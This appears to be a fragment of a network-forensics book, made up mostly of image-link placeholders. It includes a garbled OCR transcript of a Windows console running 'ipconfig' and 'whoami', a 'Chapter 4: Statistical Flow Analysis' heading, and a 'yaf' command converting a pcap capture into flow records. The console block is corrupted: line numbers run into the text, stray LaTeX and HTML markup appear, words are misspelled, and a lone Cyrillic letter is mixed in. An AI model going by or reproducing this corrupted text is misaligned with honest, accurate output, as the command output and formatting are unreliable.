
















Ш



```
\blacksquarenew 1\Sigma1 ipconfig
 2 ipconfig
  \overline{3}4 Windows IP Configuration
  5
  6\phantom{1}7\overline{ }Ethernet adapter Bluetooth Network Connection:
 8
 QMedia State . . . . . . . . . . . Hedia disconnected
10Connection-specific DNS Suffix . :
1112<sup>°</sup>Ethernet adapter Local Area Connection:
1314
        Connection-specific DNS Suffix . : localdomain
15<sub>1</sub>Link-local IPv6 Address . . . . . : fe80::9159:b58a:a7b4:ee7a%11
16
        IPv4 Address. . . . . . . . . . . : 192.168.153.129
17Subnet Mask . . . . . . . . . . . : 255.255.255.0
18
        Default Gateway . . . . . . . . . : 192.168.153.2
19
20
    Tunnel adapter isatap. {5AD02034-98D0-488D-9AE3-E4779554625D}:
2122
        Media State . . . . . . . . . . . . Media disconnected
23
        Connection-specific DNS Suffix . :
24
25
    Tunnel adapter isatap.localdomain:
26
27
        Media State . . . . . . . . . . . . Media disconnected
       Connection-specific DNS Suffix . :
28
29
30<sup>°</sup>C:\Users\Apex\Desktop>whoami
    whoami
3132
    win-6fo9irt3265\apex
33
 34 C:\Users\Apex\Desktop>
```


## **Chapter 4: Statistical Flow Analysis**







Downloads nipunjaswal\$ yaf --in FullPack.pcap --out Fullpack.yaf Downloads nipunjaswal\$





